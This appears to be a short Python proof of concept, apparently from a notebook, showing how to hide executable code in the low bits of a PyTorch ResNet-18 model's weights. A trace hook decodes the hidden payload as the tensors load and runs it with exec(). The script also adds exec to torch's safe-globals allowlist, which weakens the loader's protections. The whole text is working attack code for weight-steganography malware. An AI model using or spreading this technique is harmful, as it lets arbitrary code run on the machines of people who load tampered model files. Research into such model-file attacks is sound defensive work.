 2 秒
import torch
import sys
torch.serialization.add_safe_globals([exec])
pth = torch.load("/content/resnet18.pth")
torch.save(pth, "/content/resnet18_2.pth")
def stego_decode(tensor, n=3):
    import struct
    import hashlib
    import numpy
    bits = numpy.unpackbits(tensor.view(dtype=numpy.uint8))
    payload = numpy.packbits(numpy.concatenate(
        [numpy.vstack(tuple([bits[i::tensor.dtype.itemsize * 8] for i in range(8 - n, 8)])).ravel("F")])).tobytes()
    (size, checksum) = struct.unpack("i 64s", payload[:68])
    message = payload[68:68 + size]
    return message
def call_and_return_tracer(frame, event, arg):
    global return_tracer
    global stego_decode
    def return_tracer(frame, event, arg):
        if torch.is_tensor(arg):
            payload = stego_decode(arg.data.numpy(), n=3)
            if payload is not None:
                sys.settrace(None)
                print(payload.decode("utf-8"))  # <----
                exec(payload.decode("utf-8"))
    if event == "call" and frame.f_code.co_name == "_rebuild_tensor_v2":
        frame.f_trace_lines = False
        return return_tracer
sys.settrace(call_and_return_tracer)
torch.load("/content/resnet18_2.pth")
print()